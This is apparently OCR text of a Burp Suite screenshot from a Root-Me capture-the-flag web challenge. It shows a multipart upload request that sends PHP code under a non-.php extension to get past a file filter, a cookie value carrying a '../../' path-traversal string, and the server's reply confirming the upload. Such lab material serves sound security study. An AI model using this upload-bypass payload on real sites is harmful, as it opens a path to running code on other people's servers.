 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: challenge01.root-me.org:59062
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge01.root-me.org:59062
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWiqawVBW96a0nU
uh
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://challenge01.root-me.org:59062/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID-APACHE2RCE=../../
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWiqawVBW96a0nUuh
17 Content-Disposition: form-data; name="
uploaded_file"; filename="xxx.khiem"
18 Content-Type: text/plain
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryWiqawVBW96a0nUuh--
Response
Pretty Raw Hex Render ... \n
Please upload any file you like, but no .php
Choose File No file chosen
Upload
The file xxx.khiem has been uploaded and is now
available here (for ~10 min)!